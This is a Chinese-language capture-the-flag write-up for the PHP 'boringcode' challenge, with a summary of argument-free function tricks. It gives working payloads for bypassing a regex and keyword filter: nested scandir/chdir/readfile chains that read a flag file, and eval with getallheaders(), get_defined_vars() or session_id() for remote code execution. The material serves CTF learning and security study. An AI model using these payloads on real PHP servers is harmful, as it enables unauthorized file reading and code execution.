## boringcode

### 第一个点：

1. is_valid_url()函数来检测url的正确性，并禁止使用data协议。
2. url的host必须以baidu.com结尾。

### 第二个点：

1. `preg_replace('/[a-z]+\((?R)?\)/'`可知，这里只允许无参数的函数传递进来。并且函数名只能为字母，不能包含下划线等其他特殊字符。
2. 过滤了很多的关键字：`et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log`

`preg_replace('/[a-z]+\((?R)?\)/'`虽然只允许无参数，但是允许函数套用。正则表达式匹配情况：• 第一种方式：

`echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));`

WWW/flag flag文件

WWW/code/code.php:

``````scandir()    列出 images 目录中的文件和目录。
end()        将内部指针指向数组中的最后一个元素，并输出。
``````

scandir()接受一个目录地址的参数，当传递为一个”.”时，则会返回一个数组包含当前目录下的目录名和文件名。``````localeconv()   函数返回一包含本地数字及货币格式信息的数组。
``````

``````array(18) {
["decimal_point"]=>
string(1) "."
["thousands_sep"]=>
string(0) ""
["int_curr_symbol"]=>
....
``````

``````current()        返回数组中的当前单元, 默认取第一个值
pos()            current() 的别名
``````

`readfile(end(scandir(pos(localeconv()))));`

``````chdir() 函数改变当前的目录。
next() 函数将内部指针指向数组中的下一个元素，并输出。 这里可以获取到scandir()返回的".."
``````

ALTM4NZ师傅找到了一个很骚的操作，就是使用`localtime()`配合`chr`来获取一个”.”。

``````localtime() 函数返回本地时间。返回的类型为关联数组

关联数组的键名如下：

[tm_sec] - 秒数
[tm_min] - 分钟数
[tm_hour] - 小时
...

chr() 函数从指定的 ASCII 值返回字符。
```````chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))``echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));`• 第二种方式

`if(chdir(next(scandir(pos(localeconv())))))readfile(end(scandir(pos(localeconv()))));`## 无参数函数的利用总结

### 获取环境变量

``````getenv()         获取一个环境变量的值(在7.1之后可以不给予参数)
array_rand()     函数返回数组中的随机键名，或者如果您规定函数返回不只一个键名，则返回包含随机键名的数组。
array_flip()    array_flip() 函数用于反转/交换数组中所有的键名以及它们关联的键值。
``````

`echo(array_rand(array_flip(getenv())));```````getallheaders()        获取全部 HTTP 请求头信息, 是下方函数的别名

``````payload: `code=eval(pos(getallheaders()));`

(pos()可以换为current(). 如果在第二个可以使用next())

payload: `code=eval(end(getallheaders()));`

3. 不知道位置：

配合`array_rand()`, `array_flip()`构造payload进行爆破：

payload: `eval(array_rand(array_flip(getallheaders())));`### get_defined_vars() => RCE

``````get_defined_vars() 函数返回由所有已定义变量所组成的数组。
``````

1. 利用`\$_GET`

post数据：`eval(end(current(get_defined_vars())));`1. 利用`\$_FILES`### session_id() => RCE

``````session_id() 可以用来获取/设置 当前会话 ID。
``````### 无参数函数小总结

``````getchwd() 函数返回当前工作目录。
scandir() 函数返回指定目录中的文件和目录的数组。
dirname() 函数返回路径中的目录部分。
chdir() 函数改变当前的目录。

current()       返回数组中的当前单元, 默认取第一个值
pos()           current() 的别名
next() 函数将内部指针指向数组中的下一个元素，并输出。
end()       将内部指针指向数组中的最后一个元素，并输出。
array_rand()    函数返回数组中的随机键名，或者如果您规定函数返回不只一个键名，则返回包含随机键名的数组。
array_flip()    array_flip() 函数用于反转/交换数组中所有的键名以及它们关联的键值。

chr() 函数从指定的 ASCII 值返回字符。
hex2bin — 转换十六进制字符串为二进制字符串

getenv()        获取一个环境变量的值(在7.1之后可以不给予参数)
``````

0%